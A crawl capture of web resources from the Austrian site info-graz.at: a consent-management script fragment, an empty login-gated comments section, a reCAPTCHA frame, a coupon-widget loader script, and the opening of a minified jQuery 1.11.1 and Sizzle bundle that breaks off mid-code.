window.ezTcfConsent.store_info=_ezAllowed(tcdata,"1");window.ezTcfConsent.develop_and_improve_services=_ezAllowed(tcdata,"10");window.ezTcfConsent.measure_content_performance=_ezAllowed(tcdata,"8");window.ezTcfConsent.select_basic_ads=_ezAllowed(tcdata,"2");window.ezTcfConsent.create_ad_profile=_ezAllowed(tcdata,"3");window.ezTcfConsent.select_personalized_ads=_ezAllowed(tcdata,"4");window.ezTcfConsent.create_content_profile=_ezAllowed(tcdata,"5");window.ezTcfConsent.measure_ad_performance=_ezAllowed(tcdata,"7");window.ezTcfConsent.use_limited_data_to_select_content=_ezAllowed(tcdata,"11");window.ezTcfConsent.select_personalized_content=_ezAllowed(tcdata,"6");window.ezTcfConsent.understand_audiences=_ezAllowed(tcdata,"9");window._emitEzConsentEvent();}
function _handleGoogleConsentV2(tcdata){if(!tcdata||!tcdata.purpose||!tcdata.purpose.consents){return;}
var googConsentV2={};if(tcdata.purpose.consents[1]){googConsentV2.ad_storage='granted';googConsentV2.analytics_storage='granted';}
if(tcdata.purpose.consents[3]&&tcdata.purpose.consents[4]){googConsentV2.ad_personalization='granted';}
if(tcdata.purpose.consents[1]&&tcdata.purpose.consents[7]){googConsentV2.ad_user_data='granted';}
if(googConsentV2.analytics_storage=='denied'){gtag('set','url_passthrough',true);}
gtag('consent','update',googConsentV2);}
__tcfapi("addEventListener",2,function(tcdata,success){if(!success||!tcdata){window._emitEzConsentEvent();return;}
if(!tcdata.gdprApplies){_setAllEzConsentTrue();window._emitEzConsentEvent();return;}
if(tcdata.eventStatus==="useractioncomplete"||tcdata.eventStatus==="tcloaded"){if(typeof gtag!='undefined'){_handleGoogleConsentV2(tcdata);}
_handleConsentDecision(tcdata);if(tcdata.purpose.consents["1"]===true&&tcdata.vendor.consents["755"]!==false){window.ezgconsent=true;(adsbygoogle=window.adsbygoogle||[]).pauseAdRequests=0;}
if(window.__ezconsent){__ezconsent.setEzoicConsentSettings(ezConsentCategories);}
__tcfapi("removeEventListener",2,function(success){return null;},tcdata.listenerId);if(!(tcdata.purpose.consents["1"]===true&&_ezAllowed(tcdata,"2")&&_ezAllowed(tcdata,"3")&&_ezAllowed(tcdata,"4"))){if(typeof __ez=="object"&&typeof __ez.bit=="object"&&typeof window["_ezaq"]=="object"&&typeof window["_ezaq"]["page_view_id"]=="string"){__ez.bit.Add(window["_ezaq"]["page_view_id"],[new __ezDotData("non_personalized_ads",true),]);}}}});}else{_setAllEzConsentTrue();window._emitEzConsentEvent();}})(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e49c74d64e044f4486e9547f073e8d1e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!--IVAS CMS 3.2 (Neuwirth WebSolutions OG) on IG Runtime: 1.06162 sec) -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.info-graz.at/ajax.php?&ajax_action=module_comments&sys_modules=1&smo_ref_id=9499&cmc_limit=20&ajax_file=module_comments&general_paging=1&_=1765933472140
body_size: -214
content:
<h2><i class="fa fa-comments"></i> Kommentare</h2>

<div class="alert alert-warning" role="alert">
	<p>Um einen Artikel kommentieren zu k&ouml;nnen, m&uuml;ssen Sie angemeldet sein.<br /> Die <a title="Registrierung bzw. Anmeldung auf INFO-GRAZ.at" href="/registrieren/">Registrierung bzw. Anmeldung auf <strong>INFO-GRAZ</strong>.at</a> ist kostenlos.</p>
</div>

<div class="ig-comment-list clearfix" data-comment="list">
		
</div>
<script type="text/javascript">
	function ajax__modulePagingSetPage_11(page,action,paramters)
	{
		var comment_area = $("[data-module-comments=1-9499]");		
		var comment_url = comment_area.attr("data-refresh");		
		getComments(comment_url + '&current_page='+page,comment_area,function(html)
		{
			comment_area.html(html);
		});			
	}
</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fRX5pJC4LyfHgmzeqn4a0w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765933474971');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://delivery.gutscheinrausch.de/versions/current/widgets/beliebte_gutscheine/index.js
body_size: 1508
content:
function getStyle(oElm, strCssRule){
    var strValue = "";
    if(document.defaultView && document.defaultView.getComputedStyle){
        strValue = document.defaultView.getComputedStyle(oElm, "").getPropertyValue(strCssRule);
    }
    else if(oElm.currentStyle){
        strCssRule = strCssRule.replace(/\-(\w)/g, function (strMatch, p1){
            return p1.toUpperCase();
        });
        strValue = oElm.currentStyle[strCssRule];
    }
    return strValue;
}

//
Element.prototype.getElementWidth = function() {
	var ret = 0;
	if (typeof this.clip !== "undefined") {
		ret =  this.clip.width;
	} else {
		if (this.style.pixelWidth) {
			ret =  this.style.pixelWidth;
		} else {
			ret =  this.offsetWidth;
		}
	}   

   //
   var padding = 
		parseInt(getStyle(this, "padding-right").replace("px", "")) +
		parseInt(getStyle(this, "padding-left").replace("px", ""));
   
    try {
		if (ret == 0) ret = this.getWidth();
	} catch (e) {};
	return ret-padding;
   
};
Element.prototype.getElementHeight = function() {
	var ret = 0;
	if (typeof this.clip !== "undefined") {
		ret = this.clip.height;
	} else {
		if (this.style.pixelHeight) {
			ret = this.style.pixelHeight;
		} else {
			ret = this.offsetHeight;
		}
	}
	
   //
   var padding = 
		parseInt(getStyle(this, "padding-right").replace("px", "")) +
		parseInt(getStyle(this, "padding-left").replace("px", ""));
   
   	try {
		if (ret == 0) ret = this.getHeight();
	} catch (e) {};
	return ret-padding;
};

// http://stackoverflow.com/questions/559150/best-practice-for-using-window-onload
function gutscheinrausch_event_listen(evnt, elem, func) {
    if (elem.addEventListener)  // W3C DOM
        elem.addEventListener(evnt,func,false);
    else if (elem.attachEvent) { // IE DOM
         var r = elem.attachEvent("on"+evnt, func);
         return r;
    }
}

function getElementsByClassName(node, classname) {
    var a = [];
    var re = new RegExp('(^| )'+classname+'( |$)');
    var els = node.getElementsByTagName("*");
    for(var i=0,j=els.length; i<j; i++)
        if(re.test(els[i].className))a.push(els[i]);
    return a;
}

function gutscheinrausch_onloadFkt_beliebtegutscheine() {

	// foreach widget placeholder
	var elems = getElementsByClassName(document,"widget-gutscheinrausch-beliebte-gutscheine");

	for (var c=0; c<elems.length; c++) {

		// get element
		var elem = elems[c];
		if (typeof elem !== 'object')continue;
		
		// get attributes
		var processed = elem.getAttribute("data-processed");
		//if (processed == 1) continue;
		if (elem.hasChildNodes()) continue;
		elem.setAttribute("data-processed", 1);
		var publisher = elem.getAttribute('data-publisher');
		var custom = elem.getAttribute('data-custom-param');
		var style = elem.getAttribute('data-style');
		var size = elem.getAttribute('data-size');
		var elems = []; if (size) elems = size.split("x");
		var width = elems[0];
		var height = elems[1];
		var page = document.location.href;
		
		// no size specified?
		if (size == "default" ||typeof(height) == undefined ||typeof(width) == undefined/*||!height.match(/^\d+$/)||!width.match(/^\d+$/)*/) {
			
			// set size to parent element's size
			var parent = elem.parentElement;
			
			width = parent.getElementWidth();
			height = parent.getElementHeight();
			
			// ensure we can display at least one coupon
			if (height < 78) height = 78;
		}
		// unable to do that? set tod efault
		if (width == undefined||height==undefined||width==0||height==0) {
			width=300;height=250;
		}
		// ensure minimum width/height
		if (width < 100) width = 90;
		if (height < 60) height = 60;
		
		// setup iframe
		//var protocol = window.location.protocol; // "https:" or "http:"
		var url = "//delivery.gutscheinrausch.de/versions/current/widgets/beliebte_gutscheine/index.php" +
					"?publisher=" + publisher + 
					"&custom=" + custom + 
					"&style=" + style + 
					"&size=" + size +
					"&width=" + width + 
					"&height=" + height + 
					"&page=" + page +
					"&ref="+document.referrer;

		var iframe = "<iframe src='"+url+"' " +
							  " frameborder='0' " +
							  " marginwidth='0' " +
							  " marginheight='0' " +
							  " width='"+width+"' " +
							  " height='"+(height-3)+"' " +
							  " style='border: 1px solid #ccc' " +
							  " vspace='0' " +
							  " hspace='0' " +
							  " scrolling='no' > </iframe>";

		// create dom element from string
		var div = document.createElement('div');
		div.innerHTML = iframe;
		var newElement = div.firstChild;

		// add to dom 
		elem.appendChild(newElement);
	}
}

gutscheinrausch_event_listen("load", window, gutscheinrausch_onloadFkt_beliebtegutscheine);
gutscheinrausch_onloadFkt_beliebtegutscheine();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.info-graz.at/php/minify/?g=page_js&sla_id=1
body_size: 163396
content:
/*
 * jQuery JavaScript Library v1.11.1
 * http://jquery.com/
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 *
 * Copyright 2005, 2014 jQuery Foundation, Inc. and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2014-05-01T17:42Z
 */
(function(global,factory){if(typeof module==="object"&&typeof module.exports==="object"){module.exports=global.document?factory(global,true):function(w){if(!w.document){throw new Error("jQuery requires a window with a document");}
return factory(w);};}else{factory(global);}}(typeof window!=="undefined"?window:this,function(window,noGlobal){var deletedIds=[];var slice=deletedIds.slice;var concat=deletedIds.concat;var push=deletedIds.push;var indexOf=deletedIds.indexOf;var class2type={};var toString=class2type.toString;var hasOwn=class2type.hasOwnProperty;var support={};var
version="1.11.1",jQuery=function(selector,context){return new jQuery.fn.init(selector,context);},rtrim=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,rmsPrefix=/^-ms-/,rdashAlpha=/-([\da-z])/gi,fcamelCase=function(all,letter){return letter.toUpperCase();};jQuery.fn=jQuery.prototype={jquery:version,constructor:jQuery,selector:"",length:0,toArray:function(){return slice.call(this);},get:function(num){return num!=null?(num<0?this[num+this.length]:this[num]):slice.call(this);},pushStack:function(elems){var ret=jQuery.merge(this.constructor(),elems);ret.prevObject=this;ret.context=this.context;return ret;},each:function(callback,args){return jQuery.each(this,callback,args);},map:function(callback){return this.pushStack(jQuery.map(this,function(elem,i){return callback.call(elem,i,elem);}));},slice:function(){return this.pushStack(slice.apply(this,arguments));},first:function(){return this.eq(0);},last:function(){return this.eq(-1);},eq:function(i){var len=this.length,j=+i+(i<0?len:0);return this.pushStack(j>=0&&j<len?[this[j]]:[]);},end:function(){return this.prevObject||this.constructor(null);},push:push,sort:deletedIds.sort,splice:deletedIds.splice};jQuery.extend=jQuery.fn.extend=function(){var src,copyIsArray,copy,name,options,clone,target=arguments[0]||{},i=1,length=arguments.length,deep=false;if(typeof target==="boolean"){deep=target;target=arguments[i]||{};i++;}
if(typeof target!=="object"&&!jQuery.isFunction(target)){target={};}
if(i===length){target=this;i--;}
for(;i<length;i++){if((options=arguments[i])!=null){for(name in options){src=target[name];copy=options[name];if(target===copy){continue;}
if(deep&&copy&&(jQuery.isPlainObject(copy)||(copyIsArray=jQuery.isArray(copy)))){if(copyIsArray){copyIsArray=false;clone=src&&jQuery.isArray(src)?src:[];}else{clone=src&&jQuery.isPlainObject(src)?src:{};}
target[name]=jQuery.extend(deep,clone,copy);}else if(copy!==undefined){target[name]=copy;}}}}
return target;};jQuery.extend({expando:"jQuery"+(version+Math.random()).replace(/\D/g,""),isReady:true,error:function(msg){throw new Error(msg);},noop:function(){},isFunction:function(obj){return jQuery.type(obj)==="function";},isArray:Array.isArray||function(obj){return jQuery.type(obj)==="array";},isWindow:function(obj){return obj!=null&&obj==obj.window;},isNumeric:function(obj){return!jQuery.isArray(obj)&&obj-parseFloat(obj)>=0;},isEmptyObject:function(obj){var name;for(name in obj){return false;}
return true;},isPlainObject:function(obj){var key;if(!obj||jQuery.type(obj)!=="object"||obj.nodeType||jQuery.isWindow(obj)){return false;}
try{if(obj.constructor&&!hasOwn.call(obj,"constructor")&&!hasOwn.call(obj.constructor.prototype,"isPrototypeOf")){return false;}}catch(e){return false;}
if(support.ownLast){for(key in obj){return hasOwn.call(obj,key);}}
for(key in obj){}
return key===undefined||hasOwn.call(obj,key);},type:function(obj){if(obj==null){return obj+"";}
return typeof obj==="object"||typeof obj==="function"?class2type[toString.call(obj)]||"object":typeof obj;},globalEval:function(data){if(data&&jQuery.trim(data)){(window.execScript||function(data){window["eval"].call(window,data);})(data);}},camelCase:function(string){return string.replace(rmsPrefix,"ms-").replace(rdashAlpha,fcamelCase);},nodeName:function(elem,name){return elem.nodeName&&elem.nodeName.toLowerCase()===name.toLowerCase();},each:function(obj,callback,args){var value,i=0,length=obj.length,isArray=isArraylike(obj);if(args){if(isArray){for(;i<length;i++){value=callback.apply(obj[i],args);if(value===false){break;}}}else{for(i in obj){value=callback.apply(obj[i],args);if(value===false){break;}}}}else{if(isArray){for(;i<length;i++){value=callback.call(obj[i],i,obj[i]);if(value===false){break;}}}else{for(i in obj){value=callback.call(obj[i],i,obj[i]);if(value===false){break;}}}}
return obj;},trim:function(text){return text==null?"":(text+"").replace(rtrim,"");},makeArray:function(arr,results){var ret=results||[];if(arr!=null){if(isArraylike(Object(arr))){jQuery.merge(ret,typeof arr==="string"?[arr]:arr);}else{push.call(ret,arr);}}
return ret;},inArray:function(elem,arr,i){var len;if(arr){if(indexOf){return indexOf.call(arr,elem,i);}
len=arr.length;i=i?i<0?Math.max(0,len+i):i:0;for(;i<len;i++){if(i in arr&&arr[i]===elem){return i;}}}
return-1;},merge:function(first,second){var len=+second.length,j=0,i=first.length;while(j<len){first[i++]=second[j++];}
if(len!==len){while(second[j]!==undefined){first[i++]=second[j++];}}
first.length=i;return first;},grep:function(elems,callback,invert){var callbackInverse,matches=[],i=0,length=elems.length,callbackExpect=!invert;for(;i<length;i++){callbackInverse=!callback(elems[i],i);if(callbackInverse!==callbackExpect){matches.push(elems[i]);}}
return matches;},map:function(elems,callback,arg){var value,i=0,length=elems.length,isArray=isArraylike(elems),ret=[];if(isArray){for(;i<length;i++){value=callback(elems[i],i,arg);if(value!=null){ret.push(value);}}}else{for(i in elems){value=callback(elems[i],i,arg);if(value!=null){ret.push(value);}}}
return concat.apply([],ret);},guid:1,proxy:function(fn,context){var args,proxy,tmp;if(typeof context==="string"){tmp=fn[context];context=fn;fn=tmp;}
if(!jQuery.isFunction(fn)){return undefined;}
args=slice.call(arguments,2);proxy=function(){return fn.apply(context||this,args.concat(slice.call(arguments)));};proxy.guid=fn.guid=fn.guid||jQuery.guid++;return proxy;},now:function(){return+(new Date());},support:support});jQuery.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(i,name){class2type["[object "+name+"]"]=name.toLowerCase();});function isArraylike(obj){var length=obj.length,type=jQuery.type(obj);if(type==="function"||jQuery.isWindow(obj)){return false;}
if(obj.nodeType===1&&length){return true;}
return type==="array"||length===0||typeof length==="number"&&length>0&&(length-1)in obj;}
var Sizzle=
/*
 * Sizzle CSS Selector Engine v1.10.19
 * http://sizzlejs.com/
 *
 * Copyright 2013 jQuery Foundation, Inc. and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2014-04-18
 */
(function(window){var i,support,Expr,getText,isXML,tokenize,compile,select,outermostContext,sortInput,hasDuplicate,setDocument,document,docElem,documentIsHTML,rbuggyQSA,rbuggyMatches,matches,contains,expando="sizzle"+-(new Date()),preferredDoc=window.document,dirruns=0,done=0,classCache=createCache(),tokenCache=createCache(),compilerCache=createCache(),sortOrder=function(a,b){if(a===b){hasDuplicate=true;}
return 0;},strundefined=typeof undefined,MAX_NEGATIVE=1<<31,hasOwn=({}).hasOwnProperty,arr=[],pop=arr.pop,push_native=arr.push,push=arr.push,slice=arr.slice,indexOf=arr.indexOf||function(elem){var i=0,len=this.length;for(;i<len;i++){if(this[i]===elem){return i;}}
return-1;},booleans="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",whitespace="[\\x20\\t\\r\\n\\f]",characterEncoding="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",identifier=characterEncoding.replace("w","w#"),attributes="\\["+whitespace+"*("+characterEncoding+")(?:"+whitespace+"*([*^$|!~]?=)"+whitespace+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+identifier+"))|)"+whitespace+"*\\]",pseudos=":("+characterEncoding+")(?:\\(("+"('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|"+"((?:\\\\.|[^\\\\()[\\]]|"+attributes+")*)|"+".*"+")\\)|)",rtrim=new RegExp("^"+whitespace+"+|((?:^|[^\\\\])(?:\\\\.)*)"+whitespace+"+$","g"),rcomma=new RegExp("^"+whitespace+"*,"+whitespace+"*"),rcombinators=new RegExp("^"+whitespace+"*([>+~]|"+whitespace+")"+whitespace+"*"),rattributeQuotes=new RegExp("="+whitespace+"*([^\\]'\"]*?)"+whitespace+"*\\]","g"),rpseudo=new RegExp(pseudos),ridentifier=new RegExp("^"+identifier+"$"),matchExpr={"ID":new RegExp("^#("+characterEncoding+")"),"CLASS":new RegExp("^\\.("+characterEncoding+")"),"TAG":new RegExp("^("+characterEncoding.replace("w","w*")+")"),"ATTR":new RegExp("^"+attributes),"PSEUDO":new RegExp("^"+pseudos),"CHILD":new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+whitespace+"*(even|odd|(([+-]|)(\\d*)n|)"+whitespace+"*(?:([+-]|)"+whitespace+"*(\\d+)|))"+whitespace+"*\\)|)","i"),"bool":new RegExp("^(?:"+booleans+")$","i"),"needsContext":new RegExp("^"+whitespace+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+
whitespace+"*((?:-\\d)?\\d*)"+whitespace+"*\\)|)(?=[^-]|$)","i")},rinputs=/^(?:input|select|textarea|button)$/i,rheader=/^h\d$/i,rnative=/^[^{]+\{\s*\[native \w/,rquickExpr=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,rsibling=/[+~]/,rescape=/'|\\/g,runescape=new RegExp("\\\\([\\da-f]{1,6}"+whitespace+"?|("+whitespace+")|.)","ig"),funescape=function(_,escaped,escapedWhitespace){var high="0x"+escaped-0x10000;return high!==high||escapedWhitespace?escaped:high<0?String.fromCharCode(high+0x10000):String.fromCharCode(high>>10|0xD800,high&0x3FF|0xDC00);};try{push.apply((arr=slice.call(preferredDoc.childNodes)),preferredDoc.childNodes);arr[preferredDoc.childNodes.length].nodeType;}catch(e){push={apply:arr.length?function(target,els){push_native.apply(target,slice.call(els));}:function(target,els){var j=target.length,i=0;while((target[j++]=els[i++])){}
target.length=j-1;}};}
function Sizzle(selector,context,results,seed){var match,elem,m,nodeType,i,groups,old,nid,newContext,newSelector;if((context?context.ownerDocument||context:preferredDoc)!==document){setDocument(context);}
context=context||document;results=results||[];if(!selector||typeof selector!=="string"){return results;}
if((nodeType=context.nodeType)!==1&&nodeType!==9){return[];}
if(documentIsHTML&&!seed){if((match=rquickExpr.exec(selector))){if((m=match[1])){if(nodeType===9){elem=context.getElementById(m);if(elem&&elem.parentNode){if(elem.id===m){results.push(elem);return results;}}else{return results;}}else{if(context.ownerDocument&&(elem=context.ownerDocument.getElementById(m))&&contains(context,elem)&&elem.id===m){results.push(elem);return results;}}}else if(match[2]){push.apply(results,context.getElementsByTagName(selector));return results;}else if((m=match[3])&&support.getElementsByClassName&&context.getElementsByClassName){push.apply(results,context.getElementsByClassName(m));return results;}}
if(support.qsa&&(!rbuggyQSA||!rbuggyQSA.test(selector))){nid=old=expando;newContext=context;newSelector=nodeType===9&&selector;if(nodeType===1&&context.nodeName.toLowerCase()!=="object"){groups=tokenize(selector);if((old=context.getAttribute("id"))){nid=old.replace(rescape,"\\$&");}else{context.setAttribute("id",nid);}
nid="[id='"+nid+"'] ";i=groups.length;while(i--){groups[i]=nid+toSelector(groups[i]);}
newContext=rsibling.test(selector)&&testContext(context.parentNode)||context;newSelector=groups.join(",");}
if(newSelector){try{push.apply(results,newContext.querySelectorAll(newSelector));return results;}catch(qsaError){}finally{if(!old){context.removeAttribute("id");}}}}}
return select(selector.replace(rtrim,"$1"),context,results,seed);}
function createCache(){var keys=[];function cache(key,value){if(keys.push(key+" ")>Expr.cacheLength){delete cache[keys.shift()];}
return(cache[key+" "]=value);}
return cache;}
function markFunction(fn){fn[expando]=true;return fn;}
function assert(fn){var div=document.createElement("div");try{return!!fn(div);}catch(e){return false;}finally{if(div.parentNode){div.parentNode.removeChild(div);}
div=null;}}
function addHandle(attrs,handler){var arr=attrs.split("|"),i=attrs.length;while(i--){Expr.attrHandle[arr[i]]=handler;}}
function siblingCheck(a,b){var cur=b&&a,diff=cur&&a.nodeType===1&&b.nodeType===1&&(~b.sourceIndex||MAX_NEGATIVE)-
(~a.sourceIndex||MAX_NEGATIVE);if(diff){return diff;}
if(cur){while((cur=cur.nextSibling)){if(cur===b){return-1;}}}
return a?1:-1;}
function createInputPseudo(type){return function(elem){var name=elem.nodeName.toLowerCase();return name==="input"&&elem.type===type;};}
function createButtonPseudo(type){return function(elem){var name=elem.nodeName.toLowerCase();return(name==="input"||name==="button")&&elem.type===type;};}
function createPositionalPseudo(fn){return markFunction(function(argument){argument=+argument;return markFunction(function(seed,matches){var j,matchIndexes=fn([],seed.length,argument),i=matchIndexes.length;while(i--){if(seed[(j=matchIndexes[i])]){seed[j]=!(matches[j]=seed[j]);}}});});}
function testContext(context){return context&&typeof context.getElementsByTagName!==strundefined&&context;}
support=Sizzle.support={};isXML=Sizzle.isXML=function(elem){var documentElement=elem&&(elem.ownerDocument||elem).documentElement;return documentElement?documentElement.nodeName!=="HTML":false;};setDocument=Sizzle.setDocument=function(node){var hasCompare,doc=node?node.ownerDocument||node:preferredDoc,parent=doc.defaultView;if(doc===document||doc.nodeType!==9||!doc.documentElement){return document;}
document=doc;docElem=doc.documentElement;documentIsHTML=!isXML(doc);if(parent&&parent!==parent.top){if(parent.addEventListener){parent.addEventListener("unload",function(){setDocument();},false);}else if(parent.attachEvent){parent.attachEvent("onunload",function(){setDocument();});}}
support.attributes=assert(function(div){div.className="i";return!div.getAttribute("className");});support.getElementsByTagName=assert(function(div){div.appendChild(doc.createComment(""));return!div.getElementsByTagName("*").length;});support.getElementsByClassName=rnative.test(doc.getElementsByClassName)&&assert(function(div){div.innerHTML="<div class='a'></div><div class='a i'></div>";div.firstChild.className="i";return div.getElementsByClassName("i").length===2;});support.getById=assert(function(div){docElem.appendChild(div).id=expando;return!doc.getElementsByName||!doc.getElementsByName(expando).length;});if(support.getById){Expr.find["ID"]=function(id,context){if(typeof context.getElementById!==strundefined&&documentIsHTML){var m=context.getElementById(id);return m&&m.parentNode?[m]:[];}};Expr.filter["ID"]=function(id){var attrId=id.replace(runescape,funescape);return function(elem){return elem.getAttribute("id")===attrId;};};}else{delete Expr.find["ID"];Expr.filter["ID"]=function(id){var attrId=id.replace(runescape,funescape);return function(elem){var node=typeof elem.getAttributeNode!==strundefined&&elem.getAttributeNode("id");return node&&node.value===attrId;};};}
Expr.find["TAG"]=support.getElementsByTagName?function(tag,context){if(typeof context.getElementsByTagName!==strundefined){return context.getElementsByTagName(tag);}}:function(tag,context){var elem,tmp=[],i=0,results=context.getElementsByTagName(tag);if(tag==="*"){while((elem=results[i++])){if(elem.nodeType===1){tmp.push(elem);}}
return tmp;}
return results;};Expr.find["CLASS"]=support.getElementsByClassName&&function(className,context){if(typeof context.getElementsByClassName!==strundefined&&documentIsHTML){return context.getElementsByClassName(className);}};rbuggyMatches=[];rbuggyQSA=[];if((support.qsa=rnative.test(doc.querySelectorAll))){assert(function(div){div.innerHTML="<select msallowclip=''><option selected=''></option></select>";if(div.querySelectorAll("[msallowclip^='']").length){rbuggyQSA.push("[*^$]="+whitespace+"*(?:''|\"\")");}
if(!div.querySelectorAll("[selected]").length){rbuggyQSA.push("\\["+whitespace+"*(?:value|"+booleans+")");}
if(!div.querySelectorAll(":checked").length){rbuggyQSA.push(":checked");}});assert(function(div){var input=doc.createElement("input");input.setAttribute("type","hidden");div.appendChild(input).setAttribute("name","D");if(div.querySelectorAll("[name=d]").length){rbuggyQSA.push("name"+whitespace+"*[*^$|!~]?=");}
if(!div.querySelectorAll(":enabled").length){rbuggyQSA.push(":enabled",":disabled");}
div.querySelectorAll("*,:x");rbuggyQSA.push(",.*:");});}
if((support.matchesSelector=rnative.test((matches=docElem.matches||docElem.webkitMatchesSelector||docElem.mozMatchesSelector||docElem.oMatchesSelector||docElem.msMatchesSelector)))){assert(function(div){support.disconnectedMatch=matches.call(div,"div");matches.call(div,"[s!='']:x");rbuggyMatches.push("!=",pseudos);});}
rbuggyQSA=rbuggyQSA.length&&new RegExp(rbuggyQSA.join("|"));rbuggyMatches=rbuggyMatches.length&&new RegExp(rbuggyMatches.join("|"));hasCompare=rnative.test(docElem.compareDocumentPosition);contains=hasCompare||rnative.test(docElem.contains)?function(a,b){var adown=a.nodeType===9?a.documentElement:a,bup=b&&b.parentNode;return a===bup||!!(bup&&bup.nodeType===1&&(adown.contains?adown.contains(bup):a.compareDocumentPosition&&a.compareDocumentPosition(bup)&16));}:function(a,b){if(b){while((b=b.parentNode)){if(b===a){return true;}}}
return false;};sortOrder=hasCompare?function(a,b){if(a===b){hasDuplicate=true;return 0;}
var compare=!a.compareDocumentPosition-!b.compareDocumentPosition;if(compare){return compare;}
compare=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1;if(compare&1||(!support.sortDetached&&b.compareDocumentPosition(a)===compare)){if(a===doc||a.ownerDocument===preferredDoc&&contains(preferredDoc,a)){return-1;}
if(b===doc||b.ownerDocument===preferredDoc&&contains(preferredDoc,b)){return 1;}
return sortInput?(indexOf.call(sortInput,a)-indexOf.call(sortInput,b)):0;}
return compare&4?-1:1;}:function(a,b){if(a===b){hasDuplicate=true;return 0;}
var cur,i=0,aup=a.parentNode,bup=b.parentNode,ap=[a],bp=[b];if(!aup||!bup){return a===doc?-1:b===doc?1:aup?-1:bup?1:sortInput?(indexOf.call(sortInput,a)-indexOf.call(sortInput,b)):0;}else if(aup===bup){return siblingCheck(a,b);}
cur=a;while((cur=cur.parentNode)){ap.unshift(cur);}
cur=b;while((cur=cur.parentNode)){bp.unshift(cur);}
while(ap[i]===bp[i]){i++;}
return i?siblingCheck(ap[i],bp[i]):ap[i]===preferredDoc?-1:bp[i]===preferredDoc?1:0;};return doc;};Sizzle.matches=function(expr,elements){return Sizzle(expr,null,null,elements);};Sizzle.matchesSelector=function(elem,expr){if((elem.ownerDocument||elem)!==document){setDocument(elem);}
expr=expr.replace(rattributeQuotes,"='$1']");if(support.matchesSelector&&documentIsHTML&&(!rbuggyMatches||!rbuggyMatches.test(expr))&&(!rbuggyQSA||!rbuggyQSA.test(expr))){try{var ret=matches.call(elem,expr);if(ret||support.disconnectedMatch||elem.document&&elem.document.nodeType!==11){return ret;}}catch(e){}}
return Sizzle(expr,document,null,[elem]).length>0;};Sizzle.contains=function(context,elem){if((context.ownerDocument||context)!==document){setDocument(context);}
return contains(context,elem);};Sizzle.attr=function(elem,name){if((elem.ownerDocument||elem)!==document){setDocument(elem);}
var fn=Expr.attrHandle[name.toLowerCase()],val=fn&&hasOwn.call(Expr.attrHandle,name.toLowerCase())?fn(elem,name,!documentIsHTML):undefined;return val!==undefined?val:support.attributes||!documentIsHTML?elem.getAttribute(name):(val=elem.getAttributeNode(name))&&val.specified?val.value:null;};Sizzle.error=function(msg){throw new Error("Syntax error, unrecognized expression: "+msg);};Sizzle.uniqueSort=function(results){var elem,duplicates=[],j=0,i=0;hasDuplicate=!support.detectDuplicates;sortInput=!support.sortStable&&results.slice(0);results.sort(sortOrder);if(hasDuplicate){while((elem=results[i++])){if(elem===results[i]){j=duplicates.push(i);}}
while(j--){results.splice(duplicates[j],1);}}
sortInput=null;return results;};getText=Sizzle.getText=function(elem){var node,ret="",i=0,nodeType=elem.nodeType;if(!nodeType){while((node=elem[i++])){ret+=getText(node);}}else if(nodeType===1||nodeType===9||nodeType===11){if(typeof elem.textContent==="string"){return elem.textContent;}else{for(elem=elem.firstChild;elem;elem=elem.nextSibling){ret+=getText(elem);}}}else if(nodeType===3||nodeType===4){return elem.nodeValue;}
return ret;};Expr=Sizzle.selectors={cacheLength:50,createPseudo:markFunction,match:matchExpr,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:true}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:true},"~":{dir:"previousSibling"}},preFilter:{"ATTR":function(match){match[1]=match[1].replace(runescape,funescape);match[3]=(match[3]||match[4]||match[5]||"").replace(runescape,funescape);if(match[2]==="~="){match[3]=" "+match[3]+" ";}
return match.slice(0,4);},"CHILD":function(match){match[1]=match[1].toLowerCase();if(match[1].slice(0,3)==="nth"){if(!match[3]){Sizzle.error(match[0]);}
match[4]=+(match[4]?match[5]+(match[6]||1):2*(match[3]==="even"||match[3]==="odd"));match[5]=+((match[7]+match[8])||match[3]==="odd");}else if(match[3]){Sizzle.error(match[0]);}
